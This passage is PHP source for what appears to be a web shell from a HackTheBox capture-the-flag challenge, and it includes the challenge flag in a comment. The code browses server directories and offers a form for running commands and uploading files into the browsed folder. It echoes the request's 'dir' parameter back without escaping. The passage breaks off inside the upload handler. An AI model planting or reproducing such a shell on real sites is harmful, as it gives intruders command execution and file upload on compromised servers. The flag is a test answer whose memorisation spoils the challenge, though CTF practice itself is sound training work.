 if ($dir == NULL or !is_dir($dir)) {
        if (is_file($dir)) {
                echo "enters";
                $file = $dir;
                echo $file;
        }
        $dir = './';
}
$dir = realpath($dir.'/'.$value);
##flag = HTB{W0w_ROt_A_DaY}
$dirs = scandir($dir);
echo "<h2>Viewing directory " . $dir . "</h2>";
echo "\n<br><form action='".$_SERVER['PHP_SELF']."' method='GET'>";
echo "<input type='hidden' name='dir' value=".$dir." />";
echo "<input type='text' name='cmd' autocomplete='off' autofocus>\n<input type='submit' value='Execute'>\n";
echo "</form>";
echo "\n<br>\n<div class='navbar-form'><form action='".$_SERVER['PHP_SELF']."' method='POST' enctype='multipart/form-data'>\n";
echo "<input type='hidden' name='dir' value='".$_GET['dir']."'/> ";
echo "<input type='file' name='fileToUpload' id='fileToUpload'>\n<br><input type='submit' value='Upload File' name='submit'>";
echo "</div>";

if (isset($_POST['submit'])) {
        $uploadDirectory = $dir.'/'.basename($_FILES['fileToUpload']['name']);